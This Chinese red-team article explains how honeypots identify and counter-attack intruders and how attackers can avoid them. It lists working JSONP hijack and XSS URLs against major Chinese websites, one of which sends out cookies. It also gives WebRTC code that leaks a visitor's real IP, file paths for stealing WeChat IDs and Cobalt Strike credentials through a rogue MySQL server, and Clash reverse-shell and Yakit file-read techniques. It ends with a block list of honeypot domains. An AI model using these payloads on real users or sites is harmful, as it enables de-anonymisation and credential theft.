针对攻防场景下蜜罐的研究

分类

现在诱捕攻击者的web App一般有三种:蜜罐/蜜网/蜜饵。尽管他们在各大厂家的叫法不尽相同,但是发挥的作用却基本一致。

蜜罐

一般都是一个虚假的网站,伪装成如PHPMyadmin/DeDecms/Thinkphp等各种常见的脆弱性站点,并且伴随有弱口令等。

或者是伪装成一些可以反打的东西,比如MYSQL服务器。

蜜网

蜜网比蜜罐高级一点的是,它是由多个蜜罐组成。并且这些蜜罐还都是围绕着该公司的业务专属定制的。比如中国移动的,可能就是什么通信管理啊之类的web站点。这种站点一般都是弱口令,登录进去以后,可能会显示,网站维护中...

蜜铒

这个各家设备的叫法不尽相同,但作用跟蜜铒一致。就是会在特定目录放一些文件,比如说 密码.txt。一旦该文件被打开/复制等操作,那么就代表这台主机失陷了。尽管可能说攻击者费尽心机的绕过了流量侧的流量检查、主机侧的行为检测,但最终难逃一劫。

溯源反制



上述这些的核心目的是什么呢?无非就是追踪攻击者甚至反制攻击者达到溯源的目的。经过长时间的观察,我发现蜜罐主要干以下几件事:

- 通过各种手段获取个人信息

- 诱导攻击者下载钓鱼文件以达到反制

- 打本地客户端来反制攻击者

追踪溯源



在追踪溯源中,我们最常用的技术就是利用JSONP来获取攻击者的个人信息,我们也将着重介绍一下JSONP这个技术。

JSONP

概述

JSONP是JSON with padding(填充式JSON或参数式JSON),是一种为了跨域获取资源而产生的一种技术手段。这是一种非官方的协议。

跨域原理

同源策略限制了不同源的站点通过ajax获取信息,但是web页面调用js文件则不受跨域的影响并且凡是拥有src属性的标签都可以跨域请求,如script,img等标签。JSONP正是利用这种原理去实现了跨域请求。

JSONP劫持

从JSONP的原理中可以看出这种方式实现了数据的跨域访问,如果网站B对网站A的JSONP请求没有进行安全检查直接返回数据,则网站B 便存在JSONP 漏洞,网站A 利用JSONP漏洞能够获取用户在网站B上的数据。

这种漏洞与CSRF非常相似,只不过CSRF只是发送数据去达到一定的目的,而JSONP劫持是为了获取返回的敏感数据。

曾经抓取的蜜罐JSONP

xxxxxxxxxx蜜罐JSONP

1.虎牙

https://www.huya.com/udb_web/udbport2.php?m=HuyaLogin&xxoo=chrome-extension://&do=checkLogin&callback=jQuery22407402084422104858_1604891765254&callback=jQuery3600_1659441249497&_=1659441249498

2.中关村在线

http://my.zol.com.cn/public_new.php?xxoo=chrome-extension://

3.百度

https://p.qiao.baidu.com/cps3/chatIndex?siteToken=%3C/script%3E%3Cimg%20src=x%20onerror=eval(window.name)%3E&xxoo=chrome-extension://&speedLogId=&eid=28181423&reqParam=%7B%22from%22%3A0%2C%22sid%22%3A%22-100%22%2C%22tid%22%3A%22-1%22%2C%22ttype%22%3A1%2C%22siteId%22%3A%2213768072%22%2C%22userId%22%3A%2228181423%22%2C%22pageId%22%3A0%7Dhttps://easylearn.baidu.com/edu-web/activity/extracheck?courseId=1&xxoo=chrome-extension://&type=1&&callback=jQuery3600_1659441389923&_=165944138992https://yuedu.baidu.com/nauser/getyduserinfo?na_uncheck=1&opid=wk_na&xxoo=chrome-extension://&&callback=jQuery3600_1659441389925&_=1659441389926

4.苏宁

https://myjr.suning.com/sfp/mutualTrust/getLoginInfo.htm?xxoo=chrome-extension://&&callback=jQuery172011468305000873791_1608255922695&_=165944124950

5.CSDN

https://api.csdn.net/oauth/authorize?client_id=1000001&xxoo=chrome-extension://&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3D%22http%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D%22%3E%3Cimg%20src%3Dx%20onerror%3Deval(window.name)%3E

6.爱奇艺

http://api-live.iqiyi.com/stream/geth5?qd_tm=1553094041094&&xxoo=chrome-extension://&typeId=1&platform=7&vid=0&qd_vip=0&qd_uid=2327344064&qd_ip=x.x.x.x&qd_vipres=0&qd_src=h5_xiu&qd_tvid=0&_=1553094041094&callback=%3Csvg/onload=eval(name)%3Ehttps://i.vip.iqiyi.com/client/store/pc/checkout.action?platform=b6c13e26323c537d&fs=&fsSign=&fc=&fv=&qc005=&P00001=&pid=adb3376b039b970b&vipType=2&aid=&device_id=&callback=callback_165893378307001282

7.当当

http://databack.dangdang.com/dde.php?platform=pc&xxoo=chrome-extension://&type=3&url=http://www.dangdang.com/&charset=GBK&perm_id=20200530121832924211210288241440628&page_id=mix_317715&website=dangdang.com&expose=123&callback=%22%3E%3Cscript%3Eeval(name)%3C/script%3E

http://databack.dangdang.com/dde.php?platform=pc&xxoo=chrome-extension://&type=3&url=http%253A%252F%252Fwww.dangdang.com%252F&charset=GBK&perm_id=20200530121832924211210288241440628&page_id=mix_317715&website=dangdang.com&expose=%255B%2522mix_317715.3208542%252C9339%252C9354..%2522%252C%2522mix_317715.3208542%252C9339%252C9356..%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9341..%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.1.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.2.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.3.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.4.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.5.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.6.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9342.7.%2522%255D&callback=%3Ciframe/src=javascript:eval(%22window.parent.window.parent.postMessage({source:%20%22dangdang%22,%20d:%20document.cookie},%20%22*%22);%22)%3E

8.新浪微博

https://m.iask.sina.com.cn/cas/logins?domain=iask.sina.com.cn&xxoo=chrome-extension://&businessSys=iask&channel=null&popup=show&clsId=undefined&fid=%22%3E%3Cscript%3Eeval(name)%3C/script%3Ehttp://interest.mix.sina.com.cn/api/cate/get?&callback=jQuery3600_1659441389916&_=1659441389917https://widget.weibo.com/public/aj_relationship.php?fuid=3774032804&callback=jQuery3600_1659441389918&_=1659441389919https://m.iask.sina.com.cn/cas/logins?domain=iask.sina.com.cn&xxoo=chrome-extension://&businessSys=iask&channel=null&popup=show&clsId=undefined&fid=%22%3E%3Cscript%3Eeval(name)%3C/script%3Ehttps://login.sina.com.cn/sso/prelogin.php?entry=weibo&su=&rsakt=mod&client=ssologin.js(v1.4.19)&&callback=jQuery3600_1659441387816&_=1659441387817

9.超星学习通

https://mooc1-1.chaoxing.com/api/workTestPendingNew?&xxoo=chrome-extension://&classIds=%3CScRiPt%3Eeval(name)%3C/sCrIpT%3E

10. 博客园

https://wz.cnblogs.com/create?t=xxxx&xxoo=chrome-extension://&&u=%22%3E%3Csvg/onload=eval(name)%3E&c=&i=0

11.直播

https://bbs.zhibo8.cc/user/userinfo?device=pc&xxoo=chrome-extension://&&callback=jQuery3600_1659441389920&_=1659441389921

12.京东

https://api.m.jd.com/api?appid=pc_home_page&xxoo=chrome-extension://&functionId=getBaseUserInfo&loginType=3&jsonp=jsonp2

https://api.m.jd.com/client.action?functionId=getBabelProductPaged&xxoo=chrome-extension://&body=%7b%22%73%65%63%6f%6e%64%54%61%62%49%64%22%3a%22%30%30%31%35%35%35%35%34%37%30%38%39%33%5f%30%33%37%32%36%36%30%30%5f%22%2c%22%74%79%70%65%22%3a%22%30%22%2c%22%70%61%67%65%4e%75%6d%22%3a%22%31%22%2c%22%6d%69%74%65%6d%41%64%64%72%49%64%22%3a%22%22%2c%22%67%65%6f%22%3a%7b%22%6c%6e%67%22%3a%22%22%2c%22%6c%61%74%22%3a%22%22%7d%2c%22%61%64%64%72%65%73%73%49%64%22%3a%22%22%2c%22%70%6f%73%4c%6e%67%22%3a%22%22%2c%22%70%6f%73%4c%61%74%22%3a%22%22%2c%22%66%6f%63%75%73%22%3a%22%22%2c%22%69%6e%6e%65%72%41%6e%63%68%6f%72%22%3a%22%22%7d&screen=2799*1208&client=wh5&clientVersion=1.0.0&sid=&uuid=&area=&_=1585823068850&callback=jsonp1

13.51CTO

https://home.51cto.com/index.php?s=/Index/getLoginStatus2015/reback/http%253A%252F%252Fwww.51cto.com%252F&xxoo=chrome-extension://

14.优酷

https://download.youku.com/download

15.天涯

http://passport.tianya.cn/online/checkuseronline.jsp?t=1584614187028&callback=callback&xxoo=chrome-extension://

16.CTF

https://home.ctfile.com/iajax.php?item=profile&xxoo=chrome-extension://&action=index&jsonp=jQuery2398423949823

17.搜狐

https://v2.sohu.com/user/info/web?&xxoo=chrome-extension://&&callback=jQuery3600_1659441389927&_=1659441389928

18.https://accounts.ctrip.com/ssoproxy/ssoGetUserInfo?xxoo=chrome-extension://&jsonp=jQuery2398423949823&callback=jQuery3600_1659441389933&_=1659441389934

19.QQ

https://u.y.qq.com/cgi-bin/musicu.fcg?data=%7B%22HG%22%3A%7B%22module%22%3A%22Base.VideoFeedsUrlServer%22%2C%22method%22%3A%22GetVideoFeedsUrl%22%2C%22param%22%3A%7B%22fileid%22%3A%220_11_013ee9171515dd784f7988b354084cf1a294299e.zip%22%7D%7D%2C%22DB%22%3A%7B%22module%22%3A%22ScoreCenter.ScoreCenterEx%22%2C%22method%22%3A%22free_login%22%2C%22param%22%3A%7B%22test%22%3A0%2C%22redirect%22%3A%22https%3A%2F%2Factivity.m.duiba.com.cn%2Fsubpage%2Findex%3FskinId%3D1049%22%2C%22activeId%22%3A0%2C%22activeType%22%3A%22%22%7D%7D%2C%22A%22%3A%7B%22module%22%3A%22CDN.SrfCdnDispatchServer%22%2C%22method%22%3A%22GetCdnDispatch%22%2C%22param%22%3A%7B%22guid%22%3A%22MS%22%7D%7D%2C%22B%22%3A%7B%22module%22%3A%22VipActivity.AwardPay%22%2C%22method%22%3A%22GetPayRank%22%2C%22param%22%3A%7B%22actid%22%3A%22D8D2CAAC126AE8FB%22%2C%22pagesize%22%3A0%7D%7D%2C%22C%22%3A%7B%22module%22%3A%22login.BasicinfoServer%22%2C%22method%22%3A%22CallBasicInfo%22%2C%22param%22%3A%7B%7D%7D%7D&callback=jQuery3600_1659441389931&_=1659441389932

20. 58同城

https://employer.58.com/index/enterpriseinfo?&xxoo=chrome-extension://&&callback=jQuery3600_1659441389929&_=1659441389930

21.163

http://comment.api.163.com/api/v1/products/a2869674571f77b5a0867c3d71db5856/users/0/dailyAchv?ibc=newspc&from=all&callback=jQuery3600_1659441387818&_=1659441387819

22http://musicapi.taihe.com/v1/restserver/ting?from=web&format=json&param=LSybM0sdw2aqEfumhdonnx8fVeIHBQtuiPCKUtmcDzyQAMZmL9gayz8xP%2FHmDp%2BH&timestamp=1574934266&sign=6d4fb00655a40b21407243b6be7274a4&method=baidu.ting.ugccenter.getUserBaseInfo&callback=jQuery3600_1659441387814&_=1659441387815通过上述接口,可以获取攻击者的一些对应的网站信息,如用户名之类的信息。



通过WebRTC获取真实IP

这也是一个很老的技术,但是很少有人真正去关注过。在现代浏览器如Chrome/Edge/Firefox上均支持,并且默认开启。如果未曾关闭,则可能会暴露你的真实IP,即使你开的是全局代理。

概述

WebRTC(Web Real-Time Communications)是一项实时通讯技术,它允许网络应用或者站点,在不借助中间媒介的情况下,建立浏览器之间点对点(Peer-to-Peer)的连接,实现视频流和(或)音频流或者其他任意数据的传输。WebRTC 包含的这些标准使用户在无需安装任何插件或者第三方的软件的情况下,创建点对点(Peer-to-Peer)的数据分享和电话会议成为可能。

泄露IP原理

WebRTC 允许浏览器之间直接建立点对点连接,从而实现实时通信,例如视频、语音和数据传输。在建立 WebRTC 连接时,浏览器会向对方发送自己的 IP 地址,以便双方建立连接。攻击者可以通过 JavaScript 或其他技术来访问 WebRTC 中的 API,以获取用户的 IP 地址,从而进行跟踪、监视或攻击。

具体来说,攻击者可以利用浏览器的 WebRTC API,通过请求媒体设备的权限,获取用户的 IP 地址。攻击者可以通过编写恶意 JavaScript 代码来执行这些请求,这些代码可能会被插入到网站中,以执行跨站点脚本攻击(XSS)等攻击。

此外,WebRTC 的 STUN/TURN 服务器也可以泄漏用户的 IP 地址。STUN/TURN 服务器是 WebRTC 中用于 NAT 穿透和中继的关键组件。如果这些服务器存在漏洞或者未正确配置,攻击者可以通过它们来获取用户的真实 IP 地址,从而进行攻击。

测试是否存在WEBRTC泄露真实IP

可以使用下面的网址来检测,很不幸,我也中招了:

https://ip8.com/webrtc-test



相关利用程序

下面给出相关代码,可自行搭建

xxxxxxxxxx<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Get IP Addresses</title>

<link rel="stylesheet" href="https://unpkg.com/element-ui@2.15.6/lib/theme-chalk/index.css">

<script src="https://unpkg.com/vue@2.6.14"></script>

<script src="https://unpkg.com/element-ui@2.15.6/lib/index.js"></script>

</head>

<body>

<div id="app">

<el-container>

<el-header>

<h1>Your IP Addresses:</h1>

</el-header>

<el-main>

<el-table :data="ipAddresses" style="width: 100%" border>

<el-table-column prop="type" label="Type" width="180"></el-table-column>

<el-table-column prop="address" label="IP Address"></el-table-column>

</el-table>

</el-main>

</el-container>

</div> <script>

new Vue({

el: '#app',

data() {

return {

ipAddresses: [

{ type: 'XFF or CDN IP Address', address: 'Loading...' },

{ type: 'WebRTC Local IP Address', address: 'Loading...' },

{ type: 'WebRTC IPv4 Address', address: 'Loading...' },

{ type: 'WebRTC IPv6 Address', address: 'Loading...' }

]

};

},

mounted() {

// Fetch XFF or CDN IP address

const xhr = new XMLHttpRequest();

xhr.open('GET', 'get_real_ip.php', true);

xhr.onreadystatechange = () => {

if (xhr.readyState === 4 && xhr.status === 200) {

const jsonResponse = JSON.parse(xhr.responseText);

this.ipAddresses[0].address = jsonResponse.ip;

}

};

xhr.send(); // WebRTC IPs

const iceServers = [

{ urls: 'stun:stun.l.google.com:19302' },

{ urls: 'stun:stun1.l.google.com:19302' },

{ urls: 'stun:stun2.l.google.com:19302' },

{ urls: 'stun:stun3.l.google.com:19302' },

{ urls: 'stun:stun4.l.google.com:19302' },

];

// getUserIPs function

function getUserIPs(callback) {

const myPeerConnection = new RTCPeerConnection({ iceServers });

myPeerConnection.createDataChannel("");

myPeerConnection.createOffer().then(offer => myPeerConnection.setLocalDescription(offer)); myPeerConnection.onicecandidate = function(event) {

if (event.candidate) {

const parts = event.candidate.candidate.split(' ');

const ip = parts[4];

callback(ip);

}

};

} getUserIPs((ip) => {

// ... (same as before)

const ipv4Regex = /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/;

const ipv6Regex = /^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}(([0-9a-fA-F]{1,4}:){1,4}|((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/;

if (ipv4Regex.test(ip)) {

this.ipAddresses[2].address = ip;

} else if (ipv6Regex.test(ip)) {

this.ipAddresses[3].address = ip;

} else {

this.ipAddresses[1].address = ip;

}

});

}

});

</script>

</body>

</html>

通过MYSQL特性获取信息

这也是一种很常见的手法,甚至该手法最早应该用于攻击者,例如博客上的那一篇:http://www.redteam.wang/static/page/RedTeam/%E7%BA%A2%E9%98%9F%E7%AC%AC%E4%B8%83%E7%AF%87-%E4%BB%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E5%88%B0Getshell.html

这篇文章中提到的Adminer低版本存在任意文件读取,实际上就是利用的MYSQL的这个特性。

攻击过程

mysql客户端向Server发起查询后,Server会返回一个Response TABULAR的响应包。而如果在这个数据包中指定文件路径,就可以读取Client相应的文件。实际上Server可以在回复任何Client端的请求时返回Response TABULAR响应包,而不仅仅是在Client发起Load data local infile后。

根据mysql的这种机制,当攻击者访问mysql蜜罐时,我们可以发送一个包含文件路径的响应包去读取客户端的文件。

所以,问题的核心就是:Windows下任意文件读取,读那些?

获取微信号



获取当前个人PC的用户名

xxxxxxxxxxtype C:/Windows/PFRO.log



获取当前用户的微信号

C:/Users/用户名/Documents/WeChat Files/All Users/config/config.data

还可以获取微信昵称

C:/Users/用户名/Documents/WeChat Files/wx_id/config/AccInfo.dat





获取CS登录信息

实际上CS的登录信息也存储在一个固定的位置,并且如果未经二开的话,是明文的形式存储的。

C:\Users\用户名\.aggressor.prop

可以看到这里的Team Server的IP/端口/密码狠狠的暴露了

这里要么对Team server加入二次验证或是至少加密你的连接信息

限制

上述攻击仍然存在前提,例如链接MYSQL的工具问题。如果是Navice Cat,那就直接被看个底朝天。但要是其他的工具,JDBC的驱动版本高,就无所畏惧。顶多上去触发蜜罐告警,跳板机直接被封而已~

反制

在讲解完溯源篇章后,我们来到了激动人心的反制手法介绍,这真的是太恐怖了。前些年蓝队光想着怎么防守,近些年想着怎么找到你。最近可行,直接选择抓捕你😅😅😅

攻击本地客户端

Clash反制

这招是真的狠,对于本地客户端,如clash Yakit Burpsuite等工具,挖掘他们的一些漏洞,配合蜜罐来完成反制。例如某安X的某星实验室的同志,就因为本地Clash版本低,被人家直接反制了。清清楚楚的看到了他桌面的文章。以下是这个反打的文章,很精彩。

https://mp.weixin.qq.com/s?__biz=MzI3NjA4MjMyMw%3D%3D&mid=2647788487&idx=1&sn=ebbb4fb53b6f74e3279bd94bdc2b9177&scene=45#wechat_redirect

具体流程:

- 由于目录穿越的漏洞,导致可以把恶意的配置往MAC中的一个特定目录写,以改变

.zshenv - 而这个

.zshenv是每次MAC启动终端的时候都会加载的这么一个东西 - 最后,当MAC启动终端的时候,就运行这些语句,直接

反弹shell或是反制

Yakit反制

https://mp.weixin.qq.com/s?__biz=Mzg5NTgxMDg3Nw==&mid=2247484774&idx=1&sn=ebb64c02c91cd5d417398a5149eb7d02

具体流程:

- 由于

Yakit在经过插件的时候会解析一些他们自己的语句,导致攻击者可以利用一些函数以获取信息

file={{base64enc(file(C:\\Windows\\System32\\drivers\\etc\\hosts))}}

Burpsuite反制

作为最常见的工具,实际上它也可能会被反制。而一切的根源来自于后期Burpsuite自带的Chrome浏览器。可以用一些互联网上的1/Nday的chrome沙盒逃逸漏洞导致可以执行任意命令或shellcode.

但是这玩意似乎网上公布的很少,没能找到啥有用的信息可以做测试样例。例如最近的这个:

https://github.com/numencyber/Vulnerability_PoC/tree/main/CVE-2022-3723

伪装反制

这类会伪装成各种控件、VPN等来诱导攻击者下载,最后达到反制的目的。例如访问对方的某个网站时会弹出,该网站需要安全控件才能访问或是跳转到一个VPN下载地址等。而且这类上线的可行性很高,因为攻击者必须安装控件才能访问网站,如果网站的标题很诱人,那么攻击者一定会下载,同时,由于想访问网站,攻击者又不得不连接互联网。即使攻击者设足了策略,但蜜罐本身的这个URL必须在白名单中,那么上线地址也是该URL的话,攻击者就彻底无计可施了。

防范

还记得这篇文章是什么分类吗?是的,他是红队篇,红队篇的根本目的是为红队服务的。我们在花费了这么多时间学习后,希望能让大家在以后的红队项目中,能保护好自己。

对于识别蜜罐,我们不难发现:JSONP蜜罐会在你访问某网站时发送大量的JSONP请求这作为一个极其明显的特征,我们可以针对性的防范。实际上,在互联网上已经有一个成熟的chrome插件来防范蜜罐。

利用插件来自动识别和阻断对蜜罐的访问

https://github.com/Ghr07h/Heimdallr

该插件有两个用途:识别蜜罐与指纹嗅探,对于具体的使用和原理可以查看Github,基本上他就是防范的我们上面说的一些攻击手法。

绑定本地HOST来防止溯源

11.11.11.11 10010.com 11.11.11.11 189.cn 11.11.11.11 account.itpub.net 11.11.11.11 accounts.ctrip.com 11.11.11.11 api-live.iqiyi.com 11.11.11.11 api.asilu.com 11.11.11.11 api.csdn.net 11.11.11.11 api.ip.sb 11.11.11.11 api.m.jd.com 11.11.11.11 api.weibo.com 11.11.11.11 appscan.360.cn 11.11.11.11 bbs.zhibo8.cc 11.11.11.11 bit.ly 11.11.11.11 blog.csdn.net 11.11.11.11 card.e.189.cn 11.11.11.11 cdn.asilu.com 11.11.11.11 cert.cmpassport.com 11.11.11.11 ch.qunar.com 11.11.11.11 chinaunix.net 11.11.11.11 cnu.chaoxing.com 11.11.11.11 comment.api.163.com 11.11.11.11 common.qunarzz.com 11.11.11.11 databack.dangdang.com 11.11.11.11 download.youku.com 11.11.11.11 e.189.cn 11.11.11.11 employer.58.com 11.11.11.11 gz.58.com 11.11.11.11 home.51cto.com 11.11.11.11 home.ctfile.com 11.11.11.11 home.zhibo8.cc 11.11.11.11 hudong.vip.youku.com 11.11.11.11 